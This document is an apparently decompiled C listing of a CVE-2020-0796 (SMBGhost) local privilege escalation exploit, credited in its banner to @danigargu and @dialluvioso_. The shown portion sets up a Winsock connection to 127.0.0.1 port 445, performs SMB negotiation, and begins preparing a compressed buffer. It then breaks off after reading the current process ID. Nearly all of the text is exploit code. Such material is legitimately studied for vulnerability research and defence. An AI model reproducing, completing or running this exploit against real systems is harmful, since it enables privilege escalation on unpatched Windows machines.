 memset(&Dst, 0, 0x190u);
sub_401010((int)"-= CVE-2020-0796 LPE =-\n");
sub_401010((int)"by @danigargu and @dialluvioso_\n\n");
v0 = WSAStartup(0x202u, &Dst);
if ( !v0 )
{
if ( LOBYTE(Dst.wVersion) != 2 || HIBYTE(Dst.wVersion) != 2 )
{
sub_401010((int)"Couldn't find a usable version of Winsock.dll\n");
goto LABEL_46;
}
v1 = socket(2, 1, 6);
if ( v1 == -1 )
{
v2 = WSAGetLastError();
sub_401010((int)"socket() failed with error: %d\n", v2);
LABEL_46:
WSACleanup();
return 1;
}
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(0x1BDu);
inet_pton(2, "127.0.0.1", &name.sa_data[2]);
if ( connect(v1, &name, 16) == -1 )
{
v3 = WSAGetLastError();
sub_401010((int)"%s failed with error: %d\n", "connect()", v3);
if ( closesocket(v1) == -1 )
{
v4 = WSAGetLastError();
sub_401010((int)"closesocket() failed with error: %d\n", v4);
}
goto LABEL_46;
}
sub_401010((int)"Successfully connected socket descriptor: %d\n", v1);
sub_401010((int)"Sending SMB negotiation request...\n");
if ( sub_401050(v1) == -1 )
{
sub_401010((int)"Couldn't finish SMB negotiation\n");
goto LABEL_12;
}
sub_401010((int)"Finished SMB negotiation\n");
UncompressedBuffer = (PUCHAR)malloc(0x1110u);
if ( !UncompressedBuffer )
goto LABEL_50;
v7 = GetCurrentProcessId();